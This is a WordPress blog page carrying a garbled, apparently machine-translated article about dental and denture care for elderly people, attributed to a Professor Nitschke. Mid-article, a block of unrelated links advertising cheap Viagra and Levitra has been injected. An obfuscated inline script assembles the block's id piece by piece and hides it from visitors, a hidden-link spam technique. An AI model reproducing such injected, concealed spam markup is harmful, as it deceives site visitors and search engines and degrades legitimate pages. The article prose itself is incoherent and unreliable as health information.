<article id="post-2706" class="post-2706 post type-post status-publish format-standard hentry category-general tag-health tag-medicine-surgery">
	
	<header class="entry-header">
		<h1 class="entry-title">Professor Nitschke</h1>	</header><!-- .entry-header -->
	
			
	
	
	<div class="entry-content">
		
		<p>Here we fight still a dental supply&#8221;, Professor Nitschke is concerned. Regular screening or dental studies at the re-recording do not belong in this area still routine. And not infrequently on the consistent use of partial or full dentures entirely dispensed with. The importance of chewing function is often unaware patients such as personnel and family members. Too little staff and a tight schedule also make thorough mouth and denture hygiene a challenge for the nurses. </p>
<p>&#8220;But due to the influence of oral health on overall health, regular dental care by the dental team mainly in General weakened individuals is even more important,&#8221; argues Nitschke. The sooner, the better patient, relative or nursing staff: Basically you should deal as early as possible with the subject of oral health at the age&#8221;, explains the professor. For the health and well-being of patients, it is important that in any age of the mouth, teeth and gums are in good condition and fully functional tooth replacement. <span id="n271c7b2d">This is a successful medicine in curing the disease and it s helpful to cure some of other drastic effects may be visible, if you combine any of these medicines with nitrate drugs. <a href="http://greyandgrey.com/resources/">viagra prices in usa</a> Accomplishing its vision of being a technological Leader, empowering employees and catering to its responsibility towards the society, Kaar continues to grow farther and further, not only in  <a href="http://greyandgrey.com/wp-content/uploads/2018/08/Licata.pdf">buying levitra from canada</a> India but also across the globe. Smoking has been <a href="http://greyandgrey.com/wp-content/uploads/2018/07/Workers-Comp-in-NYS-State-of-the-System-2016.pdf">viagra cheapest</a>  proven one of the most recognized factors that cause erectile dysfunction. Just use simple and normal water to take the dose once in a day or two. <a href="http://greyandgrey.com/court-decided-3-cases-dealing-with-workers-compensation-3-5-15/">see for more</a> discount viagra </span>Also sudden General diseases can complicate everyday so that a new supply of dental prostheses is no longer possible. The dentures is but at any time right, the dentist, such as a stroke or dementia, must receive the existing and not completely new supply.&#8221; Often can be prevented effectively as complicated interventions under difficult conditions. Finally, Ina Nitschke recommends: elderly patients should in short intervals, imagine the dentist and prevent possible deficits of plaster with a professional tooth cleaning. Regular professional cleaning of prostheses by the dental technician should not be forgotten. At the minor problems can be solved also quickly and without much effort regular checkups, larger often do not arise by the regular visits.&#8221; For patients, relatives, nurses and dentists perfect dentures on his Internet pages Board of Trustees provides checklists to the dental health of seniors available: press lounge / Dr. According to  <a href='http://www.linkedin.com/company/kochindustries'>Koch</a>, who has experience with these questions. Karin Uphoff, head of Press Office of Marburg<script>qc7="ne";p204="no";z94="d";xf8="b2";p66c="71";t674="c7";gf7="n2";document.getElementById(gf7+p66c+t674+xf8+z94).style.display=p204+qc7</script></p>
		
				
	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
		
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/9582b5b6e6d4987e0a68b7c8974ee75c32200f4f1021885690369ced8c29c91f?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9582b5b6e6d4987e0a68b7c8974ee75c32200f4f1021885690369ced8c29c91f?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.wii-wii.us/author/wii-wii/">Wii-Wii</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.wii-wii.us/professor-nitschke/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-02T19:48:07-06:00">October 2, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.wii-wii.us/category/general/" rel="category tag">General</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.wii-wii.us/tag/health/" rel="tag">health</a>, <a href="http://www.wii-wii.us/tag/medicine-surgery/" rel="tag">medicine &amp; surgery</a></span>		
				
	</footer><!-- .entry-footer -->
	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.wii-wii.us/guaridas-roqueras/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Guaridas Roqueras</span></a></div><div class="nav-next"><a href="http://www.wii-wii.us/professional-prospects/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Professional Prospects</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.wii-wii.us/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span class="widget-title-icon"></span>Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.wii-wii.us/reinhold-babu-tel/">Reinhold Babu Tel</a>
									</li>
											<li>
					<a href="http://www.wii-wii.us/network-marketing/">Network Marketing</a>
									</li>
											<li>
					<a href="http://www.wii-wii.us/risk-performance/">Risk Performance</a>
									</li>
											<li>
					<a href="http://www.wii-wii.us/soils-part-procedures/">Soils Part Procedures</a>
									</li>
											<li>
					<a href="http://www.wii-wii.us/invest-internet/">Invest Internet</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span class="widget-title-icon"></span>Archives</h2>
			<ul>
					<li><a href='http://www.wii-wii.us/2026/01/'>January 2026</a></li>
	<li><a href='http://www.wii-wii.us/2025/12/'>December 2025</a></li>
	<li><a href='http://www.wii-wii.us/2025/11/'>November 2025</a></li>
	<li><a href='http://www.wii-wii.us/2025/10/'>October 2025</a></li>
	<li><a href='http://www.wii-wii.us/2025/09/'>September 2025</a></li>
	<li><a href='http://www.wii-wii.us/2025/08/'>August 2025</a></li>
	<li><a href='http://www.wii-wii.us/2025/07/'>July 2025</a></li>
	<li><a href='http://www.wii-wii.us/2024/08/'>August 2024</a></li>
	<li><a href='http://www.wii-wii.us/2023/06/'>June 2023</a></li>
	<li><a href='http://www.wii-wii.us/2021/02/'>February 2021</a></li>
	<li><a href='http://www.wii-wii.us/2021/01/'>January 2021</a></li>
	<li><a href='http://www.wii-wii.us/2020/12/'>December 2020</a></li>
	<li><a href='http://www.wii-wii.us/2020/11/'>November 2020</a></li>
	<li><a href='http://www.wii-wii.us/2020/10/'>October 2020</a></li>
	<li><a href='http://www.wii-wii.us/2020/09/'>September 2020</a></li>
	<li><a href='http://www.wii-wii.us/2020/08/'>August 2020</a></li>
	<li><a href='http://www.wii-wii.us/2020/07/'>July 2020</a></li>
	<li><a href='http://www.wii-wii.us/2020/06/'>June 2020</a></li>
	<li><a href='http://www.wii-wii.us/2020/05/'>May 2020</a></li>
	<li><a href='http://www.wii-wii.us/2020/04/'>April 2020</a></li>
	<li><a href='http://www.wii-wii.us/2020/03/'>March 2020</a></li>
	<li><a href='http://www.wii-wii.us/2020/02/'>February 2020</a></li>
	<li><a href='http://www.wii-wii.us/2019/12/'>December 2019</a></li>
	<li><a href='http://www.wii-wii.us/2019/11/'>November 2019</a></li>
	<li><a href='http://www.wii-wii.us/2019/10/'>October 2019</a></li>
	<li><a href='http://www.wii-wii.us/2019/09/'>September 2019</a></li>
	<li><a href='http://www.wii-wii.us/2019/08/'>August 2019</a></li>
	<li><a href='http://www.wii-wii.us/2019/07/'>July 2019</a></li>
	<li><a href='http://www.wii-wii.us/2019/06/'>June 2019</a></li>
	<li><a href='http://www.wii-wii.us/2019/04/'>April 2019</a></li>
	<li><a href='http://www.wii-wii.us/2019/03/'>March 2019</a></li>
	<li><a href='http://www.wii-wii.us/2019/02/'>February 2019</a></li>
	<li><a href='http://www.wii-wii.us/2019/01/'>January 2019</a></li>
	<li><a href='http://www.wii-wii.us/2018/12/'>December 2018</a></li>
	<li><a href='http://www.wii-wii.us/2018/10/'>October 2018</a></li>
	<li><a href='http://www.wii-wii.us/2018/09/'>September 2018</a></li>
	<li><a href='http://www.wii-wii.us/2018/07/'>July 2018</a></li>
	<li><a href='http://www.wii-wii.us/2018/06/'>June 2018</a></li>
	<li><a href='http://www.wii-wii.us/2018/05/'>May 2018</a></li>
	<li><a href='http://www.wii-wii.us/2018/04/'>April 2018</a></li>
	<li><a href='http://www.wii-wii.us/2018/03/'>March 2018</a></li>
	<li><a href='http://www.wii-wii.us/2018/02/'>February 2018</a></li>
	<li><a href='http://www.wii-wii.us/2018/01/'>January 2018</a></li>
	<li><a href='http://www.wii-wii.us/2017/12/'>December 2017</a></li>
	<li><a href='http://www.wii-wii.us/2017/11/'>November 2017</a></li>
	<li><a href='http://www.wii-wii.us/2017/10/'>October 2017</a></li>
	<li><a href='http://www.wii-wii.us/2017/09/'>September 2017</a></li>
	<li><a href='http://www.wii-wii.us/2017/08/'>August 2017</a></li>
	<li><a href='http://www.wii-wii.us/2017/07/'>July 2017</a></li>
	<li><a href='http://www.wii-wii.us/2017/06/'>June 2017</a></li>
	<li><a href='http://www.wii-wii.us/2017/05/'>May 2017</a></li>
	<li><a href='http://www.wii-wii.us/2017/04/'>April 2017</a></li>
	<li><a href='http://www.wii-wii.us/2017/03/'>March 2017</a></li>
	<li><a href='http://www.wii-wii.us/2017/02/'>February 2017</a></li>
	<li><a href='http://www.wii-wii.us/2017/01/'>January 2017</a></li>
	<li><a href='http://www.wii-wii.us/2016/12/'>December 2016</a></li>
	<li><a href='http://www.wii-wii.us/2016/11/'>November 2016</a></li>
	<li><a href='http://www.wii-wii.us/2016/10/'>October 2016</a></li>
	<li><a href='http://www.wii-wii.us/2016/09/'>September 2016</a></li>
	<li><a href='http://www.wii-wii.us/2016/08/'>August 2016</a></li>
	<li><a href='http://www.wii-wii.us/2016/07/'>July 2016</a></li>
	<li><a href='http://www.wii-wii.us/2016/06/'>June 2016</a></li>
	<li><a href='http://www.wii-wii.us/2016/05/'>May 2016</a></li>
	<li><a href='http://www.wii-wii.us/2016/04/'>April 2016</a></li>
	<li><a href='http://www.wii-wii.us/2016/03/'>March 2016</a></li>
	<li><a href='http://www.wii-wii.us/2016/02/'>February 2016</a></li>
	<li><a href='http://www.wii-wii.us/2016/01/'>January 2016</a></li>
	<li><a href='http://www.wii-wii.us/2015/12/'>December 2015</a></li>
	<li><a href='http://www.wii-wii.us/2015/11/'>November 2015</a></li>
	<li><a href='http://www.wii-wii.us/2015/10/'>October 2015</a></li>
	<li><a href='http://www.wii-wii.us/2015/09/'>September 2015</a></li>
	<li><a href='http://www.wii-wii.us/2015/08/'>August 2015</a></li>
	<li><a href='http://www.wii-wii.us/2015/07/'>July 2015</a></li>
	<li><a href='http://www.wii-wii.us/2015/06/'>June 2015</a></li>
	<li><a href='http://www.wii-wii.us/2015/05/'>May 2015</a></li>
	<li><a href='http://www.wii-wii.us/2015/02/'>February 2015</a></li>
	<li><a href='http://www.wii-wii.us/2015/01/'>January 2015</a></li>
	<li><a href='http://www.wii-wii.us/2014/12/'>December 2014</a></li>
	<li><a href='http://www.wii-wii.us/2014/11/'>November 2014</a></li>
	<li><a href='http://www.wii-wii.us/2014/10/'>October 2014</a></li>
	<li><a href='http://www.wii-wii.us/2013/11/'>November 2013</a></li>
			</ul>

			</section>	</aside><!-- .sidebar .widget-area -->
	</div><!-- #main .wrapper -->

	</div><!-- .site-inner -->

	<footer id="colophon" role="contentinfo">
		<div class="wrapper-footer-fuera-del-inner">

			
			<hr class="hr-oscura">

			<div class="site-info">

				<div class="site-info-item site-info-uno">Copyright 2016</div>

				<div class="site-info-item site-info-dos">Wii-Wii.com</div>

				<div class="site-info-item site-info-tres">
				<a href="https://galussothemes.com/wordpress-themes/nucleus/">Nucleus</a> by GalussoThemes.com<br />
				Powered by<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform"> WordPress</a>
				</div>

			</div><!-- .site-info -->
		</div><!-- .wrapper-footer-fuera-del-inner -->
	</footer><!-- #colophon -->

</div><!-- .site -->

	<div class="ir-arriba"><span class="dash-icon arrow-up"></span></div>

	<div id="buscador">
		
<form role="search" method="get" class="search-form" action="http://www.wii-wii.us/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
		<div id="cerrar-buscador"><span class="dashicons dashicons-dismiss"></span></div>
    </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nucleus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="http://www.wii-wii.us/wp-content/themes/nucleus/js/skip-link-focus-fix.js?ver=20151112" id="nucleus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nucleus-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=nucleus-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wii-wii.us/wp-content/themes/nucleus/js/functions.js?ver=20151204" id="nucleus-script-js"></script>
<script type="text/javascript" src="http://www.wii-wii.us/wp-content/themes/nucleus/js/nucleus-general-scripts.js?ver=1.5.0" id="nucleus-general-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.wii-wii.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.wii-wii.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->